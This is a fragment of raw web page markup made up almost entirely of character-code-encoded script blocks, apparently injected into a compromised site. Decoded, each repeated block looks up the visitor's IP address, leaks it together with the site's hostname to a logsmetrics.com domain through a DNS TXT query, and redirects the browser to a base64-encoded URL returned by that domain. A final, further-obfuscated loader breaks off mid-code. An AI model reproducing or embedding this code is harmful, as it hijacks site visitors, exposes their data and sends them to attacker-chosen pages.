32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,